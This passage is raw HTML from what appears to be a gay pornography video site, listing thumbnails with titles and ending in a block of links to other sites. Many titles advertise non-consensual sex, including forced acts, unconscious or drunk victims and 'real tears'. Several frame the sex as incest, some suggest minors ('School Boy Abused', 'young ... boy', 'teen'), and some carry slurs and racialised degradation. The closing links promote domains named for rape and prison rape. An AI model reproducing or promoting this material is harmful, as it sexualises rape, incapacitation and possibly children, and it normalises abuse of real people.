                                <span class="thumb-info">11:39</span>
                            </div>
                            <span class="thumb-desc">Obligado a ser follado y termina cediendo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7270242799800906496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64e5174e98f97300" src="/thumbs/496/7270242799800906496_0.jpg"/>
                                <span class="thumb-info">18:22</span>
                            </div>
                            <span class="thumb-desc">Welcome in your jail !</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639200336641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                            <span class="thumb-desc">Twink Takes it all the Way - More on twinkssecrets.net</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640259355699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                            <span class="thumb-desc">Hentai gay getting honey fucked by an old man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639984500129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                            <span class="thumb-desc">GWG FREAK PART1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640699139089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                            <span class="thumb-desc">Young Twink Cries Getting Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639383215851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">Straight stud fucked in public restroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638109661175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                            <span class="thumb-desc">Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636596174333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg"/>
                                <span class="thumb-info">14:48</span>
                            </div>
                            <span class="thumb-desc">Gay force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637741162999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048cec1f7" src="/thumbs/999/3824942637741162999_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                            <span class="thumb-desc">Russian skinheads amateur</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639267926109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a3cf505d" src="/thumbs/109/3824942639267926109_0.jpg"/>
                                <span class="thumb-info">0:17</span>
                            </div>
                            <span class="thumb-desc">straight friend.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639699596045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg"/>
                                <span class="thumb-info">10:47</span>
                            </div>
                            <span class="thumb-desc"> dad bare fuck young smooth blond boy creamy ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638278606011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Father And Son Road Trip Pit Stop</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640572491407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f191668f" src="/thumbs/407/3824942640572491407_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                            <span class="thumb-desc">Extreme Recall : Bound And Abused</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636762341061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                            <span class="thumb-desc">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3164365249964533091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2bea156de7b9e563" src="/thumbs/91/3164365249964533091_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                            <span class="thumb-desc">CZECH HUNTER 495</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636846369817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg"/>
                                <span class="thumb-info">17:56</span>
                            </div>
                            <span class="thumb-desc">Asian teen guy passed out drunk and molested</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637413635633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                            <span class="thumb-desc">Heteros jugando a bajarse los pantalones y nalgueandose</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636727918946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100c69e162" src="/thumbs/946/3824942636727918946_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                            <span class="thumb-desc">Teaching A Young Criminal A Lesson</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5909272348876837555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5201f3e483d792b3" src="/thumbs/555/5909272348876837555_0.jpg"/>
                                <span class="thumb-info">2:49</span>
                            </div>
                            <span class="thumb-desc">Bbw taking bbc</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640128298849/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d7178f61" src="/thumbs/849/3824942640128298849_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                            <span class="thumb-desc">Finally checking in the hotel room means huge gay romp coming! - Pierce Paris, Jay Dymel</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640690120819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8944873" src="/thumbs/819/3824942640690120819_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                            <span class="thumb-desc">I fucked my nerd stepbrother&#039;s big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639801139218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg"/>
                                <span class="thumb-info">8:25</span>
                            </div>
                            <span class="thumb-desc">Daddy fucks me with fat cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17343237364646166166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0af8e7ea7043e96" src="/thumbs/166/17343237364646166166_0.jpg"/>
                                <span class="thumb-info">8:16</span>
                            </div>
                            <span class="thumb-desc">Young Twink Punished By Gay Mall Officer</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639812673832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c4478128" src="/thumbs/832/3824942639812673832_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                            <span class="thumb-desc">Captured boy forced 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636739160783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Jerking their friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638153907902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">Step dad and son gay sex and massage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639209110147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 113</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640000455117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf78d1cd" src="/thumbs/117/3824942640000455117_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                            <span class="thumb-desc">Rope bondage gay hairy ass fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245780881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                            <span class="thumb-desc">Novato sendo arrombado por dois</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638706610387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10825a50d3" src="/thumbs/387/3824942638706610387_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                            <span class="thumb-desc">Bi hunks cocks sucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636686909284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg"/>
                                <span class="thumb-info">19:27</span>
                            </div>
                            <span class="thumb-desc">School Boy Abused by Skin Head</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637148915916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                <span class="thumb-info">16:27</span>
                            </div>
                            <span class="thumb-desc">TheThief 2 of 4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2933783163984685298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28b6e43e695428f2" src="/thumbs/298/2933783163984685298_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                            <span class="thumb-desc">Taken a good Pounding from a Monster Cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640748508119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Angry Coach Fucks His Football Player</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637740181563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048bfc83b" src="/thumbs/563/3824942637740181563_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                            <span class="thumb-desc">Dad- Sons Lets Feast On Eachother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637929884268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                            <span class="thumb-desc">Dois neg&otilde;es fudendo o branquelo at&eacute; sair sangue</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3380890299890403462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2eeb55d0a5880886" src="/thumbs/462/3380890299890403462_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                            <span class="thumb-desc">Perv Old Fit Coach Tricked And Fucked a Handsome Boy - WickedWhims</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638782400854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086dec956" src="/thumbs/854/3824942638782400854_0.jpg"/>
                                <span class="thumb-info">20:46</span>
                            </div>
                            <span class="thumb-desc">daddy prison guard barebacks boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640735742285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg"/>
                                <span class="thumb-info">24:09</span>
                            </div>
                            <span class="thumb-desc">daddy&#039;s cock made me cum twice</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639954363124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ccb982f4" src="/thumbs/124/3824942639954363124_0.jpg"/>
                                <span class="thumb-info">3:53</span>
                            </div>
                            <span class="thumb-desc">sleep</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895013516993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                            <span class="thumb-desc">Rough twink fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636678448804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg"/>
                                <span class="thumb-info">13:47</span>
                            </div>
                            <span class="thumb-desc">Playing With My Dad!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/690747581187999706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9960743ee2bc7da" src="/thumbs/706/690747581187999706_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                            <span class="thumb-desc">Icon Male - Hot Handsome Men Adam Ramzi & Jake Nicola Had A Rough Make Out</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894968694889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75133420869" src="/thumbs/889/1892856894968694889_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">Rough Facehole Punishment For Faggy Boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12124248306242654697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a841fb98f63991e9" src="/thumbs/697/12124248306242654697_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                            <span class="thumb-desc">Giant Dude With Massive Hung Tool Fucks A Mouth Before Rough Fucking A Hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636935535617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                <span class="thumb-info">8:43</span>
                            </div>
                            <span class="thumb-desc">my dad fucks my tight ass while i&#039;m texting to my boyfriend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640541567429/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10efb989c5" src="/thumbs/429/3824942640541567429_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">young fucks white guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639274314467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a430cae3" src="/thumbs/467/3824942639274314467_0.jpg"/>
                                <span class="thumb-info">19:48</span>
                            </div>
                            <span class="thumb-desc">NO TABOO XTREM submiss uro piss and sperme durint he night</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639672733399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bbf02ed7" src="/thumbs/399/3824942639672733399_0.jpg"/>
                                <span class="thumb-info">24:00</span>
                            </div>
                            <span class="thumb-desc">Prisoner of War Scene 1 - Billy Santoro Fucks Colt Rivers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11744728665549048802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2fda87ebd660be2" src="/thumbs/802/11744728665549048802_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Mall Officer Pierce Paris Fucks and Facials Shoplifting Twink Brayden Wolf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639130232162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b9a4562" src="/thumbs/162/3824942639130232162_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                            <span class="thumb-desc">Hard fucking in prison</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640147526543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg"/>
                                <span class="thumb-info">0:36</span>
                            </div>
                            <span class="thumb-desc">Passed out at house party</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639176334500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109e59bca4" src="/thumbs/500/3824942639176334500_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">Pacheco se pone cachondo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639791048604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg"/>
                                <span class="thumb-info">1:08</span>
                            </div>
                            <span class="thumb-desc">Pure desi uncle having fun with a boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637232863708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102a82b9dc" src="/thumbs/708/3824942637232863708_0.jpg"/>
                                <span class="thumb-info">3:18</span>
                            </div>
                            <span class="thumb-desc">Vietnamese boy shaved by force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639568804012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5be58ac" src="/thumbs/12/3824942639568804012_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                            <span class="thumb-desc">dr*nk boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640713678966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg"/>
                                <span class="thumb-info">13:45</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 127</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640686881631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f862db5f" src="/thumbs/631/3824942640686881631_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                            <span class="thumb-desc">PRISON COCKS - Contraband Cock Check With Nic Sahara, Jason Collins, Devin Trez, &amp; Michael Boston</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638124769696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">best forced anal real tears</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732795746692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968cf7984" src="/thumbs/692/2705852732795746692_0.jpg"/>
                                <span class="thumb-info">8:20</span>
                            </div>
                            <span class="thumb-desc">Grandpa is forced to suck mask man&#039;s cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636831886773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">Negoes fudendo branquelo a for&ccedil;a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640281978291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                            <span class="thumb-desc">Prison Bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14709818772477143454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc23c63cd3df699e" src="/thumbs/454/14709818772477143454_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                            <span class="thumb-desc">New Guy Jordan Takes Buff Bottom Sage's Anal Virginity!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10429089430185033605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="90bb9194c0f5bf85" src="/thumbs/605/10429089430185033605_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Men.com - (Jason Maddox, Kaden Alexander) - Drill My Hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637550202287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d6cedaf" src="/thumbs/287/3824942637550202287_0.jpg"/>
                                <span class="thumb-info">7:14</span>
                            </div>
                            <span class="thumb-desc">sportsmen gay porn and hairy hunk forces twink first time A</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640663477479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f6fdbce7" src="/thumbs/479/3824942640663477479_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                            <span class="thumb-desc">Marcos Goiano e MachoDotado23CM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637725150894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1047da6eae" src="/thumbs/894/3824942637725150894_0.jpg"/>
                                <span class="thumb-info">17:00</span>
                            </div>
                            <span class="thumb-desc">Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640174076491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9d2124b" src="/thumbs/491/3824942640174076491_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                            <span class="thumb-desc">Super Hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16612921174928676416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e68cf3ca21305640" src="/thumbs/416/16612921174928676416_0.jpg"/>
                                <span class="thumb-info">7:55</span>
                            </div>
                            <span class="thumb-desc">Rough Sex With Cute Muscle Stranger In The Desert</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638167085009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106231cfd1" src="/thumbs/9/3824942638167085009_0.jpg"/>
                                <span class="thumb-info">1:11</span>
                            </div>
                            <span class="thumb-desc">Black basketball players hard anal- from behind deep penetration drilled hardcore crying hard orgasm convulsion big cock studs</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://gaypornrape.pro/" data-ct="4000861716" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4000861716.jpg" alt="gaypornrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayporn.com/" data-ct="3186463243" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3186463243.jpg" alt="forcedgayporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gaygangrape.pro/" data-ct="1438627420" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1438627420.jpg" alt="gaygangrape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapporn.com/" data-ct="1354345658" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354345658.jpg" alt="gayrapporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrape.org/" data-ct="4158202475" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4158202475.jpg" alt="gaypornrape.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornforced.net/" data-ct="107328517" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/107328517.jpg" alt="gaypornforced">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapescene.com/" data-ct="3250516514" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3250516514.jpg" alt="GayRapeScenes">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornforced.com/" data-ct="2419681052" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2419681052.jpg" alt="gaypornforced.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrape.net/" data-ct="1999015188" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1999015188.jpg" alt="gaypornrape.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayprisonrape.com/" data-ct="1769010622" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1769010622.jpg" alt="gayprisonrape.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://fatherandsonsex.com/" data-ct="1029239485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1029239485.jpg" alt="fatherandsonsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysex.pro/" data-ct="723926646" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/723926646.jpg" alt="forcedgaysex.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayporn.net/" data-ct="733036818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/733036818.jpg" alt="forcedgayporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.net/" data-ct="740096195" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/740096195.jpg" alt="gayrapevideos.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfamilyporn.net/" data-ct="744113368" class="trd">
                            <div class="thumb-img-wrapper">
